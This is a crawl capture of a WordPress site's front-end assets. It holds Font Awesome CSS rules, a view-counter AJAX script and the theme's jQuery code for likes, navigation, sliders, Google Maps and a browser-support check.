  .fab:before, .fab:after {
    font-family: "Font Awesome 5 Brands" !important; }

.fa, .fas, .far {
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  font-family: 'Font Awesome 5 Free' !important;
  font-weight: 900 !important; }
  .fa:before, .fa:after, .fas:before, .fas:after, .far:before, .far:after {
    font-weight: 900 !important;
    font-family: 'Font Awesome 5 Free' !important; }

.far {
  font-weight: 400 !important; }
  .far:before, .far:after {
    font-weight: 400 !important; }

/*# sourceMappingURL=main.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/plugins/df_views//views.js?ver=8ff41a
body_size: -132
content:
jQuery(document).ready(($) => {
    "use strict";


    function views() {

        if (differLikes.id !== '') {

            $.ajax({
                type: 'POST',
                url: differLikes.ajax_url,
                data: {
                    action: 'differ_views',
                    nonce: differLikes.nonce,
                    id: differLikes.id,
                    useragent: differLikes.useragent
                },
                beforeSend: function () {
                },
                success: function (response) {
                }
            });

        }


    }

    setTimeout(views(), 1000);


}); // jQuery doc ready function









--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/js/scripts.js?ver=2
body_size: 3050
content:
;(() => {
    "use strict";
    jQuery(document).ready(($) => {

        const browser = {
            w: document.documentElement.clientWidth,
            h: document.documentElement.clientHeight,
        };

        let iOS = /iPad|iPhone|iPod/.test(navigator.userAgent) && !window.MSStream;
        let ua = navigator.userAgent.toLowerCase();
        let Android = ua.indexOf("android") > -1;

        $(window).on('resize', function () {
            browser.w = document.documentElement.clientWidth;
            browser.h = document.documentElement.clientHeight;
        });



        if (iOS || Android || browser.w < 992) {
            $('*[data-kc-parallax="true"]').attr('data-kc-parallax', 'false');
        }

        /* HTML5 Validation to Comment Form */
        {
            let commentForm = $(".comment-form");
            if (commentForm.length) {
                commentForm.removeAttr('novalidate');
            }
        }

        /* Likes */
        {
            $(document).on('click', '.differ-likes-button', function () {
                var button = $(this);
                var post_id = button.attr('data-post-id');
                var security = button.attr('data-nonce');
                var iscomment = button.attr('data-iscomment');
                var allbuttons;
                if (iscomment === '1') {
                    allbuttons = $('.differ-likes-comment-button-' + post_id);
                } else {
                    allbuttons = $('.differ-likes-button-' + post_id);
                }
                if (post_id !== '') {
                    $.ajax({
                        type: 'POST',
                        url: ember.ajaxurl,
                        data: {
                            action: 'differ_like',
                            post_id: post_id,
                            nonce: security,
                            is_comment: iscomment,
                        },
                        beforeSend: function () {
                        },
                        success: function (response) {
                            var icon = response.icon;
                            var count = response.count;
                            allbuttons.html(icon + count);
                            if (response.status === 'unliked') {

                                allbuttons.removeClass('liked');
                            } else {

                                allbuttons.addClass('liked');
                            }
                        }
                    });

                }
                return false;
            });
        }

        /* Navigation */
        {
            let desktopNavReinit = () => {
                console.log('Desktop Navigation Init');

                let menu = $('.menu-wrap .menu'),
                    menuWrap = $('.menu-wrap');

                menuWrap.slideUp('fast').remove();
                menu.insertAfter($('.menu-flex .logo'));
                $(".nav .menu-icon").removeClass('active');
            }

            let mobileNavReinit = () => {
                console.log('Mobile Navigation Init');
                let menu = $('.menu-flex .menu');

                $('<div class="menu-wrap"></div>').appendTo($('.menu-flex'));
                menu.appendTo($('.menu-wrap'));
                if (nav.attr('data-mobile-type') === 'fixed') {
                    //  menu.append('<li class="disable" style="height: 50px;"></li><li class="disable" style="height: 50px;"></li>');
                }

                $('.menu-item-has-children > a').on('click', function (e) {
                    if (browser.w < 992) {
                        e.preventDefault();
                        $(this).siblings($('.sub-menu-wrapper')).slideToggle('fast');
                    }
                });
                let navToggle = $(".nav .menu-icon");

                navToggle.on('click', function () {
                    if (!$(this).hasClass('disabled')) {
                        $(this).toggleClass('active');
                        $('.menu-wrap').slideToggle('fast');
                        $(this).addClass('disabled');
                    }
                    setTimeout(function () {
                        navToggle.removeClass('disabled');
                    }, 10);

                });


                $(window).on('scroll', function () {
                    let nav = $('.admin-bar .nav[data-mobile-type="fixed"]'),
                        winOffset = window.pageYOffset;
                    if (browser.w < 783 && nav.length) {
                        if (winOffset >= 1) {
                            nav.addClass('active')
                        } else {
                            nav.removeClass('active')
                        }
                    }
                });


            }

            /* Nav State Watcher */
            let navState = browser.w <= 991 ? 'mobile' : 'desktop';
            $(window).on('resize', function () {
                let localState = browser.w <= 991 ? 'mobile' : 'desktop';

                if (browser.w >= 992) {
                    localState = 'desktop';
                } else {
                    localState = 'mobile';
                }
                if (localState !== navState) {
                    navState = localState;
                    if (navState === 'mobile') mobileNavReinit();
                    if (navState === 'desktop') desktopNavReinit();
                }
            });

            /* Desktop Nav Fixed On Scroll */
            let nav = $('.nav');
            $(window).on("scroll", function () {
                if (nav.attr('data-desktop-type') === 'fixed_on_scroll' && browser.w > 991) {
                    $(window).scrollTop() >= 1 ? nav.addClass("fixed") : nav.removeClass("fixed");
                }
            });

            /* Mobile Nav Init */
            if (browser.w <= 991) {
                mobileNavReinit();
            }
        }

        /* IOS Fixes */
        {
            iOS ? $(".parallax").css('background-attachment', 'scroll') : null;


            $('.kc_services_grid .section-flex .item, .vp-portfolio__item-wrap, .differ-pagination li, .differ_instagram_widget ul li, .differ_flickr_widget ul li').on('click', function () {
                // IOS HOVER FIX
            });

        }

        /* Clients Slider */
        {
            let slider = $(".clients-slider");
            if (slider.length && typeof Swiper === 'function') {
                let clientsSliderSwiper = new Swiper('.clients-slider', {
                    speed: 400,
                    grabCursor: true,
                    slidesPerView: 'auto',
                    loop: true,
                    loopedSlides: slider.find('.swiper-slide').length
                });
            }
        }



        /* Team Slider */
        {
            let slider = $('.kc_team_slider .swiper-container');
            if (slider.length) {

                let mySwiper = new Swiper('.kc_team_slider .swiper-container', {
                    direction: 'horizontal',
                    loop: slider.attr('data-loop') === 'yes' ? true : false,
                    loopedSlides: Number(slider.attr('data-count')),
                    slidesPerView: 'auto',
                    effect: 'slide',
                    speed: Number(slider.attr('data-speed')),
                    grabCursor: slider.attr('data-grab') === 'yes' ? true : false,
                    autoplay: slider.attr('data-autoplay') === 'yes' ? {disableOnInteraction: false, delay: Number(slider.attr('data-delay')),} : {},
                    navigation: {
                        nextEl: '.button-next',
                        prevEl: '.button-prev',
                    },
                })
            }
        }

        /* Google Map */
        {

            const Maps = {
                data: document.querySelectorAll('.map-section'),
                count: document.querySelectorAll('.map-section').length,
            }
            $(function () {

                for (let i = 0; i < Maps.count; i++) {
                    let mapsWrap = document.querySelectorAll('.map-section'),
                        mapWrap = mapsWrap.item(i),
                        mapElem = mapWrap.querySelector('.map');
                    if (mapElem) {

                        let zoom = Number(mapWrap.querySelector('.zoom').textContent),
                            mapLat = mapWrap.querySelector('.map_latitude').textContent,
                            mapLong = mapWrap.querySelector('.map_longitude').textContent,
                            markers = mapWrap.querySelectorAll('.marker'),
                            markersCount = markers.length;


                        let mapStyle;
                        if (mapWrap.querySelector('.map_style').textContent) {
                            mapStyle = JSON.parse(mapWrap.querySelector('.map_style').textContent);
                        } else {
                            mapStyle = false;
                        }

                        let GoogleMapInit = function () {
                            let map = new google.maps.Map(mapElem, {
                                zoom: zoom,
                                center: new google.maps.LatLng(mapLat, mapLong),
                                scrollwheel: false,
                                styles: mapStyle
                            });

                            for (let i = 1; i <= markersCount; i++) {

                                let markerLat = mapWrap.querySelector('.latitude' + i + '').textContent;
                                let markerLong = mapWrap.querySelector('.longitude' + i + '').textContent;
                                let markerTooltip = mapWrap.querySelector('.tooltip' + i + '').textContent;
                                const MapMarker = {
                                    icon: ''
                                }


                                MapMarker.icon = mapWrap.querySelector('.map_pin_icon').textContent;

                                let marker = new google.maps.Marker({
                                    position: new google.maps.LatLng(markerLat, markerLong),
                                    map: map,
                                    icon: MapMarker.icon,
                                    title: markerTooltip
                                });


                                let infowindow = new google.maps.InfoWindow({
                                    content: markerTooltip
                                });

                                if (mapWrap.querySelector('.tooltip' + i + '').textContent) {
                                    google.maps.event.addListener(marker, 'click', (function (marker, i) {
                                        return function () {
                                            infowindow.setContent(mapWrap.querySelector('.tooltip' + i + '').textContent);
                                            infowindow.open(map, marker);
                                        }
                                    })(marker, i));
                                }


                            } //for
                        }
                        google.maps.event.addDomListener(window, 'load', GoogleMapInit());
                    }
                }

            });

        }

        /* Scroll Up Button */
        {

            let body = document.body,
                html = document.documentElement,
                bodyHeight = Math.max(body.scrollHeight, body.offsetHeight, html.clientHeight, html.scrollHeight, html.offsetHeight),
                upArrow = $('.btn-up');

            $(window).on('scroll', function () {
                let pageOffset = window.pageYOffset;

                if (pageOffset > bodyHeight / 3) {
                    upArrow.addClass('active');
                } else {
                    upArrow.removeClass('active');
                }

            });

            upArrow.on('click', function () {
                $('body,html').animate({scrollTop: 0}, 500);
                return false;
            });
        }

        /* Gallery Post Format */
        {
            let slider = $('.post-gallery');
            if (slider.length) {
                slider.slick({
                    infinite: true,
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    fade: true,
                    easing: 'linear',
                    nav: true,
                    dots: true,
                    arrows: true,
                    appendDots: slider,
                    appendArrows: slider,
                    /*
                    autoplay: true,
                    autoplaySpeed: 8000,
                      */
                    prevArrow: "<div class='prev'><i class='fa fa-angle-left'></i></div>",
                    nextArrow: "<div class='next'><i class='fa fa-angle-right'></i></div>",
                    swipe: true,
                    adaptiveHeight: true
                });
                slider.addClass('inited');
            }
        }


        /* Sticky Sidebar */
        {
            let sidebar = $('.posts-wrap , .sticky-sidebar-wrap ');
            if (sidebar.length) {
                sidebar.theiaStickySidebar({
                    additionalMarginTop: 120,
                    additionalMarginBottom: 40
                });
            }
        }


    }); // jQuery doc ready function

    /** Preloader **/
    {
        let inited = false,
            preloader = jQuery('.loader-wrapper'),
            preloadIcon = jQuery('.patheon-preloader');

        jQuery(window).on('load', function () {
            if (preloader.length) {
                preloader.delay(350).fadeOut(700);
                inited = true;
            }
        });


    }


})();





--- FILE ---
content_type: text/javascript
request_url: https://globalnin.com/wp-content/themes/embertheme/assets/js/browser.js?ver=2
body_size: 229
content:
window.onload = function () {

    /* Check if browser support CSS variables */
    function testCSSVariables() {
        var color = 'rgb(255, 198, 0)';
        var el = document.createElement('span');

        el.style.setProperty('--color', color);
        el.style.setProperty('background', 'var(--color)');
        document.body.appendChild(el);

        var styles = getComputedStyle(el);
        var doesSupport = styles.backgroundColor === color;
        document.body.removeChild(el);
        return doesSupport;
    }

    if (!testCSSVariables()) {
        document.body.innerHTML = (
            "<div class=\"ie-support\">\n" +
            "    <p class='ie'>\n" +
            "        The browser you are using is not supported.</p>\n" +
            "    <p>Try one of them <a class='iered' href='https://www.google.com/chrome/browser/desktop/index.html'>Google\n" +
            "        Chrome</a>,\n" +
            "        <a class='iered' href='https://www.mozilla.org/en-US/firefox/new/'>Mozilla Firefox</a>,\n" +
            "        <a class='iered' href='http://www.opera.com/download'>Opera</a>\n" +
            "    </p>\n" +
            "</div>"
        );
    }

};

